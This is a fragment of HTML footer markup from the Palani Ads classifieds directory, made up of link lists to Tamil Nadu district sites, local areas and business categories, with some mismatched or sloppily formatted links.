										   <li><a  href="#" title="Palani Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Palani Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Palani Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Palani Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Palani Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Palani Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Palani Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://palaniads.com/" title="Palani Ads in palani" target="_blank">palani</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Palani Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Palani Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Palani Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Palani Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Palani Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://palaniads.com/" title="Palani Ads in palani" target="_blank">palani</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Palani Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Palani Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Palani Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Palani Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Palani Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Palani Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Palani Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Palani Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Palani Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Palani Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Palani Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Palani Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Palani Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Palani Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Palani Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Palani Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Palani Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Palani Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Palani Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Palani Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Palani Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Palani Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Palani Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Palani Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Palani Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Palani Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Palani Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Palani Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Palani Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Palani Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Palani Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Palani Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in 	palani" target="_blank">palani</a></li>
											 <li><a href="https://villupuramads.com/" title="Palani Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Palani Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in palani</h4>
										<ul>
										    										        <li><a href="https://palaniads.com/Adukkamparai" title="Adukkamparai">Adukkamparai</a></li>
										    										        <li><a href="https://palaniads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://palaniads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://palaniads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://palaniads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://palaniads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://palaniads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://palaniads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://palaniads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://palaniads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://palaniads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://palaniads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://palaniads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://palaniads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://palaniads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://palaniads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://palaniads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://palaniads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://palaniads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://palaniads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://palaniads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://palaniads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://palaniads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://palaniads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://palaniads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://palaniads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://palaniads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://palaniads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://palaniads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://palaniads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://palaniads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://palaniads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://palaniads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://palaniads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://palaniads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://palaniads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://palaniads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://palaniads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://palaniads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://palaniads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://palaniads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://palaniads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://palaniads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://palaniads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://palaniads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://palaniads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://palaniads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://palaniads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://palaniads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://palaniads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://palaniads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://palaniads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://palaniads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://palaniads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://palaniads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://palaniads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://palaniads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://palaniads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://palaniads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://palaniads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://palaniads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://palaniads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://palaniads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://palaniads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://palaniads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://palaniads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://palaniads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://palaniads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://palaniads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://palaniads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://palaniads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://palaniads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://palaniads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://palaniads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /IT-Solutions" title="IT Solutions in Palani ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Repair" title="Computer Repair in Palani ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Schools" title="Schools in Palani ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Colleges" title="Colleges in Palani ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Import-&-Exports" title="Import & Exports in Palani ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fitness-center-&-Gym" title="Fitness center & Gym in Palani ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hospital-&-Clinics" title="Hospital & Clinics in Palani ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hotel-&-Resorts" title="Hotel & Resorts in Palani ">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Real-Estate-Agency" title="Real Estate Agency in Palani ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Function-Hall" title="Function Hall in Palani ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-Shops" title="Mobile Shops in Palani ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Property" title="Property in Palani ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Court" title="Food Court in Palani ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tour-&-Travels" title="Tour & Travels in Palani ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-Care" title="Health Care in Palani ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Interior-Design" title="Interior Design in Palani ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clubs" title="Clubs in Palani ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Supermarket" title="Supermarket in Palani ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Departmental-Store" title="Departmental Store in Palani ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jewellery-Shop" title="Jewellery Shop in Palani ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-Studio" title="Digital Studio in Palani ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cycle-Shop" title="Cycle Shop in Palani ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advertising" title="Advertising in Palani ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Finance" title="Finance in Palani ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /General-Shop" title="General Shop in Palani ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Telecom" title="Telecom in Palani ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electronics" title="Electronics in Palani ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rental-House" title="Rental House in Palani ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Restaurants" title="Restaurants in Palani ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-saloon" title="Beauty saloon in Palani ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advocate" title="Advocate in Palani ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Footwear" title="Footwear in Palani ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parcel-Service" title="Parcel Service in Palani ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tiles-and-Marbles" title="Tiles and Marbles in Palani ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Traders" title="Traders in Palani ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /BPO" title="BPO in Palani ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Distributors" title="Distributors in Palani ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Silks" title="Silks in Palani ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Readymades" title="Readymades in Palani ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Enterprises" title="Enterprises in Palani ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-Shop" title="Medical Shop in Palani ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parlour" title="Parlour in Palani ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Temples" title="Temples in Palani ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Care" title="Home Care in Palani ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nature-Cure" title="Nature Cure in Palani ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cracker-Business" title="Cracker Business in Palani ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /auto-care" title="Auto care in Palani ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Automobiles" title="Automobiles in Palani ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /B2B" title="B2B in Palani ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Baby-Care" title="Baby Care in Palani ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Banquets" title="Banquets in Palani ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Books" title="Books in Palani ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bus" title="Bus in Palani ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Palani ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Caterers" title="Caterers in Palani ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chemists" title="Chemists in Palani ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Courier-service" title="Courier service in Palani ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Daily-Needs" title="Daily Needs in Palani ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dance-&-Music" title="Dance & Music in Palani ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Doctor" title="Doctor in Palani ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Organizer" title="Event Organizer in Palani ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Flowers-shop" title="Flowers shop in Palani ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Improvements" title="Home Improvements in Palani ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hospitals" title="Hospitals in Palani ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hotels" title="Hotels in Palani ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Industrial-Products" title="Industrial Products in Palani ">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Insurance" title="Insurance in Palani ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet" title="Internet in Palani ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jobs" title="Jobs in Palani ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Labs" title="Labs in Palani ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Language-Classes" title="Language Classes in Palani ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical" title="Medical in Palani ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Modular-Kitchen" title="Modular Kitchen in Palani ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Movie-Theatre" title="Movie Theatre in Palani ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /On-Demand-Service" title="On Demand Service in Palani ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Packers-And-Movers" title="Packers And Movers in Palani ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pest-Control" title="Pest Control in Palani ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Palani ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Play-School" title="Play School in Palani ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Repairs" title="Repairs in Palani ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shop-Online" title="Shop Online in Palani ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-Services" title="Security Services in Palani ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shopping" title="Shopping in Palani ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Goods" title="Sports Goods in Palani ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transporters" title="Transporters in Palani ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Travel" title="Travel in Palani ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Wedding" title="Wedding in Palani ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Wine-Shop" title="Wine Shop in Palani ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Services" title="Services in Palani ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /B2B-Suppliers" title="B2B Suppliers in Palani ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Community" title="Community in Palani ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Software-Company" title="Software Company in Palani ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acupuncture-Therapists" title="Acupuncture Therapists in Palani ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Audiologists" title="Audiologists in Palani ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bariatric-Surgeons" title="Bariatric Surgeons in Palani ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Breast-Specialists" title="Breast Specialists in Palani ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cardiac-Surgeons" title="Cardiac Surgeons in Palani ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cardiologists" title="Cardiologists in Palani ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chiropractors" title="Chiropractors in Palani ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clinical-Nutritionists" title="Clinical Nutritionists in Palani ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cosmetologists" title="Cosmetologists in Palani ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dental-clinic" title="Dental clinic in Palani ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatosurgeons" title="Dermatosurgeons in Palani ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Diabetologists" title="Diabetologists in Palani ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Interior-Designer" title="Interior Designer in Palani ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Personals" title="Personals in Palani ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Coach" title="Sports Coach in Palani ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Assured-Products-&-Services" title="Assured Products & Services in Palani ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cars" title="Cars in Palani ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bikes" title="Bikes in Palani ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-&-Decor" title="Furniture & Decor in Palani ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electronics-&-Appliances" title="Electronics & Appliances in Palani ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Matrimonial" title="Matrimonial in Palani ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /MORE-SERVICES" title="MORE SERVICES in Palani ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Astrology-&-Devotional" title="Astrology & Devotional in Palani ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Commercial-Services" title="Commercial Services in Palani ">Commercial Services</a> /</span>

